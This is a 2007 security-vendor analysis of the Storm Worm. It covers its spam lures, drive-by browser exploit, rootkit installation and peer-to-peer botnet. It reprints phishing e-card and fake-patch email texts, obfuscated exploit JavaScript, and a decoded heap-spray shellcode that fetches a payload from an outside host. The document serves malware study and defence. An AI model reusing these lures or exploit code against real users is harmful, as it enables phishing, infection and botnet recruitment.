

# **CME-711 (Stormworm)**

# **Analysis and Identification**

# **James Daugherty**

## **PriveonLabs**

## **Historical Information**

On January 19, 2007 thousands of computers were infected when email inboxes were flooded with messages containing various subject lines. One of the subject lines read "230 dead as storm batters Europe". Europe was experiencing strong storms during the release of the stormworm malware. As time has passed, there have been subsequent releases and various other social engineering tactics used to spread this malware. One major round of attacks occurred in April 2007, and the latest round began just before the July  $4^{th}$ , 2007 with such subject lines as "4th Of July Celebration" and "Independence Day Celebration.". At the time of this writing, PriveonLabs is still receiving samples of this heavily spammed malware.

## **Current threat and analysis**

## Emails

### Emails arrive with the following subject lines:

You've received a postcard from a Class mate! You've received an ecard from a Mate! You've received a greeting card from a Class mate! Virus Activity Detected! Malware Alert! You've received an ecard from a Neighbour! You've received an ecard from a Worshipper! You've received an ecard from a Partner! You've received a greeting card from a School mate! You've received a postcard from a School friend! You've received a greeting card from a Neighbour!



### The Body of the emails can contain the following:

Hi. Class mate has sent you a postcard. See your card as often as you wish during the next 15 days.

#### SEEING YOUR CARD

If your email software creates links to Web pages, click on your card's direct www address below while you are connected to the Internet:

http://{removed}.96.122/?ed435601e5ee713076a3db573383e1a7a85955a

Or copy and paste it into your browser's "Location" box (where Internet addresses go).

We hope you enjoy your awesome card.

Wishing you the best, Mailer-Daemon, egreetings.com

Hi. Partner has sent you an ecard. See your card as often as you wish during the next 15 days.

SEEING YOUR CARD

If your email software creates links to Web pages, click on your card's direct www address below while you are connected to the Internet:

http://{removed}.221.227/?c83715e8517a32e6b9ea

Or copy and paste it into your browser's "Location" box (where Internet addresses go).

PRIVACY

e-cards.com honors your privacy. Our home page and Card Pick Up have links to our Privacy Policy.

TERMS OF USE

By accessing your card you agree we have no liability. If you don't know the person sending the card or don't wish to see the card, please disregard this Announcement.

We hope you enjoy your awesome card.

Wishing you the best, Webmaster, e-cards.com

#### Dear Customer,

Our robot has detected an abnormal activity from your IP adress on sending e-mails. Probably it is connected with the last epidemic of a worm which does not have official patches at the moment.

We recommend you to install this patch to remove worm files and stop email sending, otherwise your account will be blocked.

Mailer-Deamon



## **Delivery**

After clicking the link referenced in the spammed message, the resulting webpage attempts to exploit the browser via JavaScript. If JavaScript is disabled then the following message is displayed: "If your download does not start in approximately 15 seconds, you can click here to launch the download." This message attempts to trick a victim into downloading the executable and launching it manually.

If we look at the source code of the page, we can see the JavaScript code with shellcode embedded.

### A sample of the page source with data removed to save space:

Your Download Should Begin Shortly. If your download does not start in approximately 15 seconds, you can <a href="/ecard.exe">click here</a> to launch the download.<Script Language='JavaScript'> function  $x$ or\_str(plain\_str, xor\_key){ var xored\_str = ""; for (var i = 0 ; i < plain\_str.length; ++i) xored\_str += String.fromCharCode(xor\_key ^ plain\_str.charCodeAt(i)); return xored\_str; } var plain\_str = "\xba\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\ x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x 90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9 0\x90\x90\x90\x90\x90\x90\x90\x90\x90\xa6\xd2\xce\xd7\xd6\xa4\xa6\xd2\xdf\xdb\xde\xa4\xa6\xc9\x d9\xc8\xd3\xca\xce\xa4\xec\xfb\xe8\xba\xe9\xa7\xef\xf4\xff\xe9\xf9\xfb\xea\xff\xb2\xb8\xbf\xef\xae\xa b\xae\xab\xbf\xef\........"; var xored\_str = xor\_str(plain\_str, 154); document.write(xored\_str); </script>

The "x90" is a NOP instruction. The NOP or (No Operation instruction) will allow EIP to slide down the stack and execute the payload. Repetitive use of NOPs is called a NOP sled which is a good indication that the exploit is attempting to overflow the stack because the return address is uncertain.

### After decoding the Java Script, we are left with the following (slack space removed): removed):

#### <HTML><HEAD><SCRIPT>var

s=unescape("%u4141%u4141%u4141%u4141%u4141%u4141%u4141%u4141");do{s+=s;}while(s.length<0x0900000 );s+=unescape("%u54EB%u758B%u8B3C%u3574%u0378%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33%u0F 36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD%u0C8B%u 8B4B%u1C5E%uDD03%u048B%u038B%uC3C5%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A%u2E55%u7865 %u0065%uC033%u0364%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B%u8D34%u7C40%u40 8B%u953C%u8EBF%u0E4E%uE8EC%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0%uBF50%u1A36%u702F%u6F E8%uFFFF%u8BFF%u2454%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF%uBF5D%uFE98%u0E8A%u53E8%uFF FF%u83FF%u04EC%u2C83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40%uFFFF%uFF52%uE8D0%uFFD7%uFFFF%u746 8%u7074%u2F3A%u362F%u2E39%u3431%u2E33%u3831%u2E36%u3932%u662F%u6C69%u2E65%u6870%u0070");</ SCRIPT></HEAD><BODY><EMBED SRC="---------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------- ------

AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLAAAQNNNNOOOOAAAQQQQQRRRRSSSSTTTTUUUUVVVV WWWWXXXXYYYYZZZZ0000111122223333444455556666777788889999.wmv"></EMBED></BODY></HTML>



The code appears to be windows media player exploit (MS06-006).

### Submitting a sample to VirusTotal.com



File size: 136276 bytes

MD5: 780a91e551d5ab15e6bdcc37e9f80fa1

SHA1: 2410a7d1da64077cb07f294945b100da12b58f54

packers: Malware\_Prot.A



As you can see approximately 62% of the anti-malware vendors detected this threat. Let's take a closer look at ecard.exe

MD5: 780A91E551D5AB15E6BDCC37E9F80FA1 SHA1: 2410A7D1DA64077CB07F294945B100DA12B58F54 Size: 136276

\*\*\*\*\* PE Header Signature: 00004550 Machine: 014C - Intel 386 Sub system: 0002 - Windows graphical user interface (GUI) subsystem

The PE header indicates that the code runs on the Intel i386 platform and the subsystem refers to the Windows Graphical user Interface. This tells you that this virus is designed to run in the Microsoft Windows platform.

Next, we further analyze the file by monitoring it with iDefense labs SysAnalyzer.







![](_page_6_Picture_0.jpeg)

![](_page_6_Picture_155.jpeg)

![](_page_7_Picture_0.jpeg)

InterlockedExchange VirtualQuery KERNEL32.dll ExitWindowsEx wvsprintfA USER32.dll AdjustTokenPrivileges LookupPrivilegeValueA OpenProcessToken **StartServiceA** ChangeServiceConfigA **CreateServiceA** CloseServiceHandle **DeleteService ControlService OpenServiceA** EnumServicesStatusA **OpenSCManagerA** ADVAPI32.dll ? NTOSKRNL.EXE MmGetSystemRoutineAddress

One of the more interesting results of SysAnalyzer analysis is the inclusion of the "Found: Anti-Vmware2" common exploit signature. This lets us know that code will probably not execute in a Virtual Machine environment used by most researchers for analysis. We can also see that postcard.exe creates a process named w32tm.exe which syncs the system time with time.windows.com and time.nist.gov. The strings output indicates that a file(s) may be written and service created.

Rootkit revealer "revealed" some interesting information post mortem. You can see that there are now files and registry entries created that are hidden from the windows API. vdo\_6082-452f.sys has registry entries indicating that it is installed as a service. This means that the virus contains "rootkit" functionality. This makes detection difficult using common windows utilities such as task manager, process explorer, or tcpview.

![](_page_7_Picture_159.jpeg)

![](_page_8_Picture_0.jpeg)

To get a better look at these files, and since they were hidden from the windows API, we boot the system using a bart PE disk. A look at the file vdo\_g.ini revealed the following information.

(…removed some peers to save space…)

![](_page_8_Picture_74.jpeg)

![](_page_9_Picture_0.jpeg)

The file contains the peer list and a port number of "11217". I powered up the system again and booted off of the infected windows installation. On the closed network where analysis was conducted, I used the Wireshark sniffer to perform packet analysis on the network. It was very clear that the system was trying to communicate with a range of internet hosts on source port 11217. This was the port number from the aforementioned vdo\_g.ini file that was added to the system by the virus.

![](_page_9_Picture_28.jpeg)

![](_page_10_Picture_0.jpeg)

These hosts are part of a peer network made up of compromised systems (Botnet). I decided to use Domain Dossier to do a service scan on the infected hosts. Thanks Domain Dossier! (http://centralops.net/co/DomainDossier.aspx)

HTTP/1.1 403 Forbidden Server: nginx/0.5.17 lookup failed 66.148.74.35 Could not find a domain name corresponding to this IP address. Service scan FTP - 21 Error: TimedOut SMTP - 25 Error: TimedOut HTTP - 80 HTTP/1.1 200 OK Server: nginx/0.5.11 Date: Mon, 09 Jul 2007 09:25:21 GMT Content-Type: text/html Content-Length: 151 Last-Modified: Thu, 08 Feb 2007 19:27:40 GMT Connection: close Accept-Ranges: bytes POP3 - 110 Error: TimedOut IMAP - 143 Error: TimedOut canonical name 216.255.189.214-custblock.intercage.com. aliases addresses 216.255.189.214 Service scan FTP - 21 Error: TimedOut SMTP - 25 Error: TimedOut HTTP - 80 HTTP/1.1 200 OK Server: nginx/0.5.12 Date: Mon, 09 Jul 2007 17:25:55 GMT Content-Type: text/html Content-Length: 151 Last-Modified: Fri, 30 Mar 2007 14:29:35 GMT Connection: close Accept-Ranges: bytes POP3 - 110 Error: TimedOut IMAP - 143 Error: TimedOut

We can see these hosts are running the following versions of nginx.

nginx 0.5.12 nginx 0.5.17

According to the Nginx English wiki "Nginx ("engine x") is a high-performance HTTP server and reverse proxy, as well as an IMAP/POP3/SMTP proxy server. Nginx was written by Igor Sysoev for Rambler.ru"

Version 0.5.17 made up the majority of IP addresses that I ran across. If we look at the change log for nginx , it can give us a timeline of when a modification to the host may have been conducted. There was a three month period between the

![](_page_11_Picture_0.jpeg)

original attack and the April attack. There was another three month period between the April attack and the July attack. It will be interesting to see if an October timeframe attack occurs and if nginx version from July will make up the majority of attacks. If so, maybe the systems are not being updated. Could it be that the infected systems are just being used as long as possible with the components from the initial infection?

![](_page_11_Picture_79.jpeg)

![](_page_11_Picture_80.jpeg)

![](_page_12_Picture_0.jpeg)

## **Conclusion**

Stormworm has been very successful at infecting systems. Many malware researchers have stated that there is nothing new in this malware. While I concede that this may be the case, this malware utilizes social engineering which is succeeding in manipulating victims into following the links. It uses the browser as an attack vector to infect the system. If that fails, the author(s) have contingency plan of simply allowing the victim to run the executable. Upon execution, the malware tries to evade analysis by preventing execution from within a virtual machine. It also installs as a service using rootkit functionality. This makes it difficult for average users and many IT professionals to detect. There may not be anything new to see here, but putting all of these capabilities together makes this malware very successful at gaining victims.

The transition of the Stormworm botnet moving away from the typical IRC command and control server and going with a peer network reflects the malware author(s) determination at protecting this network. The traditional approach of the IRC server for command and control purposes left the botnet vulnerable as security professionals could work to take down the IRC server essentially cutting the head off of the botnet. The storm worm author(s) new approach of using a peer network creates a requirement to take down all infected hosts. There are many factors that make this approach very difficult, if not impossible. The Stormworm is likely to survive for quite some time to come.

## **Solution**

Priveon can teach you how Cisco Security Agent can prevent systems from being infected. Organizations can also use egress filtering to identify infected hosts on the network. An example of this technique has been previously demonstrated by Priveon's analysis of the BlackWorm (MARS: Analysis and Identification of BlackWorm (632.02 KB 1-31-2006).

## Please visit www.Priveon.com for more information.

More information on the storm worm can be found in the following locations. I have also included sites that I may have referenced in my research.

http://www.securityfocus.com/print/news/11473

http://nginx.net/CHANGES-0.5

http://www.auscert.org.au/render.html?it=7813

http://blog.trendmicro.com/postcards-or-patches3f/

http://blog.trendmicro.com/nuwar-at-it-again/

http://isc.sans.org/diary.html?storyid=3063&rss

http://wiki.codemongers.com/Nginx

http://www.securityfocus.com/news/11442/1

http://en.wikipedia.org/wiki/Storm\_Worm

http://labs.idefense.com/software/malcode.php

http://cme.mitre.org/